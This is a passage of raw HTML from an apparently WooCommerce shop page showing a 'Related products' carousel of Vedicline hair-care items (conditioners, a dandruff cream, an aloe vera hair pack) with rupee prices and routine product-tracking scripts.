</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-682" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6044 status-publish last instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-almond-oil-conditioner product_tag-almond-oil-for-hair-growth-before-and-after product_tag-benefits-of-almond-oil product_tag-best-almond-oil-for-hair product_tag-pure-almond-oil-for-hair product_tag-use-of-almond-oil-for-hair-growth has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="6044">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Natural Almond Oil Conditioner With Argan to maintain hair growth" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-argan-100x100.jpg 100w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/cnditonerargan.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6044" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/conditioner-with-argan-almond-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6044"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6044" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/conditioner-with-argan-almond-oil/">Conditioner with Argan &#038; Almond Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;225.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;180.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6044" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6044" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6044" data-product_sku="" aria-label="Add to cart: &ldquo;Conditioner with Argan &amp; Almond Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Conditioner with Argan &amp; Almond Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6044" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6044">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6044] = {"id":"6044","sku":"","price":180,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6044","sku":6044,"gpf":"woocommerce_gpf_6044","gla":"gla_6044"},"is_variable":false,"type":"simple","name":"Conditioner with Argan & Almond Oil","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6044]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6045 status-publish first instock product_cat-conditioner product_cat-hair product_cat-hair-care product_cat-offer product_tag-buy-conditioner-with-keratin product_tag-conditioner-with-keratin product_tag-conditioner-with-keratin-and-heena-leaf product_tag-henna-for-grey-hair-reviews product_tag-henna-leaf-fresh-texture-shampoo-conditioner-review product_tag-henna-leaf-shampoo-benefits product_tag-henna-leaf-shampoo-ingredients product_tag-henna-leaf-shampoo-price product_tag-henna-shampoo-ingredients product_tag-henna-shampoo-uses has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6045">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Conditioner with Keratin and Heena leaf At Best Price:Vedicline" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Conditioner-with-keratin-100x100.jpg 100w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/cnditionrkeratin.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6045" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6045"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6045" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/conditioner-with-keratin-henna-leaf/">Conditioner with Keratin &#038; Henna Leaf</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;250.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;200.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6045" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6045" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6045" data-product_sku="" aria-label="Add to cart: &ldquo;Conditioner with Keratin &amp; Henna Leaf&rdquo;" rel="nofollow" data-success_message="&ldquo;Conditioner with Keratin &amp; Henna Leaf&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6045" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6045">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6045] = {"id":"6045","sku":"","price":200,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6045","sku":6045,"gpf":"woocommerce_gpf_6045","gla":"gla_6045"},"is_variable":false,"type":"simple","name":"Conditioner with Keratin & Henna Leaf","category":["Conditioner","Hair","Hair Care","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6045]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6062 status-publish last instock product_cat-hair product_cat-hair-care product_cat-hair-pack-cream product_cat-hair-packs product_cat-offer product_tag-anti-dandruff-cream-for-scalp product_tag-anti-dandruff-hair-cream product_tag-anti-dandruff-hair-cream-ingredients product_tag-best-anti-dandruff-hair-cream product_tag-dandruff-hair-cream has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="6062">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/d-clean-hair-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Online Dandruff Hair Cream to treat hair fall &amp; dandruff problem" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6062" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/d-clean-hair-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6062"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/d-clean-hair-cream/">D Clean Hair Cream</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>192.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/d-clean-hair-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6062" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6062" data-product_sku="" aria-label="Select options for &ldquo;D Clean Hair Cream&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6062" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6062">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6062] = {"id":"6062","sku":"","price":192,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6062","sku":6062,"gpf":"woocommerce_gpf_6062","gla":"gla_6062"},"is_variable":true,"type":"variable","name":"D Clean Hair Cream","category":["Hair","Hair Care","Hair Pack &amp; Cream","Hair Packs","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6062]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6068 status-publish first instock product_cat-hair product_cat-hair-care product_cat-hair-pack-cream product_cat-hair-packs product_cat-offer product_tag-aloe-vera-hair-mask product_tag-aloe-vera-hair-mask-black-hair product_tag-aloe-vera-hair-mask-for-hair-growth-and-thickness product_tag-aloe-vera-hair-mask-for-split-ends product_tag-aloe-vera-hair-mask-indian product_tag-aloe-vera-hair-mask-overnight product_tag-how-to-use-aloe-vera-for-hair-growth product_tag-only-aloe-vera-hair-mask has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6068">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Aloe Vera Hair Mask to Prevents From Itching On Scalp" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6068"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/">Hair Pack with Aloe Vera &#038; Jojoba Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6068" data-product_sku="" aria-label="Add to cart: &ldquo;Hair Pack with Aloe Vera &amp; Jojoba Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Hair Pack with Aloe Vera &amp; Jojoba Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6068" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6068">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6068] = {"id":"6068","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6068","sku":6068,"gpf":"woocommerce_gpf_6068","gla":"gla_6068"},"is_variable":false,"type":"simple","name":"Hair Pack with Aloe Vera & Jojoba Oil","category":["Hair","Hair Care","Hair Pack &amp; Cream","Hair Packs","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6068]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6035 status-publish last instock product_cat-conditioner product_cat-dryness-damage product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_tag-best-ayurvedic-conditioner-for-dry-hair product_tag-best-conditioner-for-dry-hair-natural product_tag-best-conditioner-for-hair-growth-and-thickening product_tag-best-conditioner-for-hair-in-india product_tag-conditioner-for-smooth-hair product_tag-hair-conditioner-benefits product_tag-how-to-use-hair-conditioner product_tag-which-conditioner-is-best-for-hair-growth has-post-thumbnail sale shipping-taxable purchasable product-type-variable" data-loop="5" data-id="6035">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/silky-smooth-conditioner/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Herbal Conditioner for Smooth Hair Get Smooth Hair For Long Time" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/Silky-Smooth-Conditioner-200ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6035" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/silky-smooth-conditioner/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6035"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6035" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/silky-smooth-conditioner/">Silky Smooth Conditioner</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/silky-smooth-conditioner/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6035" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6035" data-product_sku="" aria-label="Select options for &ldquo;Silky Smooth Conditioner&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6035" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6035">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6035] = {"id":"6035","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6035","sku":6035,"gpf":"woocommerce_gpf_6035","gla":"gla_6035"},"is_variable":true,"type":"variable","name":"Silky Smooth Conditioner","category":["Conditioner","Dryness &amp; Damage","Hair","Hair Care","Hair Care Concern","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6035]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6039 status-publish first instock product_cat-dandruff-control product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-offer product_cat-shampoos product_tag-best-natural-conditioner-for-dry-hair-in-india product_tag-best-natural-hair-conditioner-in-india product_tag-natural-hair-conditioner product_tag-natural-hair-conditioner-at-home-after-shampoo product_tag-natural-hair-conditioner-recipes-for-dry-hair has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="6" data-id="6039">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Hair Conditioner to control hair fall &amp; Dandruff Problems:Vedic" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/V-plus-Conditioner-A-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6039" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6039"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="fc232c8461" data-product-id="6039" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/shop-v-conditioner-get-soft-strong-and-healthy-hair/">V+ Conditioner</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>180.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;180.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>144.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;144.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6039" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6039" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6039" data-product_sku="" aria-label="Add to cart: &ldquo;V+ Conditioner&rdquo;" rel="nofollow" data-success_message="&ldquo;V+ Conditioner&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6039" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6039">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6039] = {"id":"6039","sku":"","price":144,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6039","sku":6039,"gpf":"woocommerce_gpf_6039","gla":"gla_6039"},"is_variable":false,"type":"simple","name":"V+ Conditioner","category":["Dandruff Control","Hair","Hair Care","Hair Care Concern","Offer","Shampoos"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6039]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6040 status-publish last instock product_cat-dandruff-control product_cat-hair product_cat-hair-care product_cat-hair-care-concern product_cat-post-holi-offer product_cat-shampoo product_cat-shampoos product_tag-best-shampoo-for-hair-fall product_tag-best-shampoo-for-hair-growth-and-thickening product_tag-best-volumizing-shampoo-for-thin-hair product_tag-dermatologist-recommended-shampoo-for-hair-loss product_tag-shampoo-for-hair-growth-and-thickness product_tag-shampoo-for-thin-hair product_tag-shampoo-for-thin-hair-male has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="7" data-id="6040">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/v-shampoo-cleanse-strengthen-refresh-your-hair/" class="product-image-link">
